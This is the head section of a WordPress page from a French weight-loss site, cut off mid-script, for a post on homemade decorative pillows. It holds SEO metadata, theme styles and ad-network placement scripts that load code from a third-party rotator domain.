

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html
body_size: 30010
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//fr.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Des oreillers décoratifs uniques faites-le vous-même -confortable Idées intéressantes pour la création d&#039;oreillers décoratifsà la main - Comment perdre du poids: régime alimentaire, nutrition et sport</title>
	<link rel="canonical" href="https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Des oreillers décoratifs uniques faites-le vous-même -confortable Idées intéressantes pour la création d&#039;oreillers décoratifsà la main - Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="og:description" content="Чт, 14 апр 2016 Автор: Карина Лих Souvent, même les propriétaires d’un petit appartement posent des questions sur comment rendre l&#8217;intérieur plus diversifié et confortable sans avoir recours..." />
	<meta property="og:url" content="https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html" />
	<meta property="og:site_name" content="Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="article:published_time" content="2019-02-27T10:25:25+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html","url":"https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html","name":"Des oreillers décoratifs uniques faites-le vous-même -confortable Idées intéressantes pour la création d'oreillers décoratifsà la main - Comment perdre du poids: régime alimentaire, nutrition et sport","isPartOf":{"@id":"https://fr.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html#primaryimage"},"image":{"@id":"https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html#primaryimage"},"thumbnailUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo.jpg","datePublished":"2019-02-27T10:25:25+00:00","dateModified":"2019-02-27T10:25:25+00:00","author":{"@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html#primaryimage","url":"https://fr.bladeil.com/wp-content/uploads/sites/2/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo.jpg","contentUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/unikalnie_dekorativnie_podushki_svoimi_rukami_uyutno_interesnie_idei_po_sozdaniyu_dekorativnih_podushek_svo.jpg"},{"@type":"BreadcrumbList","@id":"https://fr.bladeil.com/des-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fr.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Des oreillers décoratifs uniques faites-le vous-même -confortable Idées intéressantes pour la création d&#8217;oreillers décoratifsà la main"}]},{"@type":"WebSite","@id":"https://fr.bladeil.com/#website","url":"https://fr.bladeil.com/","name":"Comment perdre du poids: régime alimentaire, nutrition et sport","description":"Sur notre site, vous pouvez apprendre à perdre du poids, à bien manger, à conserver votre poids après une perte de poids.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fr.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/#/schema/person/image/","url":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://fr.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://fr.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fr.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fr.bladeil.com/wp-json/wp/v2/posts/2845" /><link rel="alternate" type="application/json+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html" />
<link rel="alternate" type="text/xml+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fdes-oreillers-decoratifs-uniques-faites-le-vous-meme-confortable-idees-interessantes-pour-la-creation-doreillers-decoratifsa-la-main.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
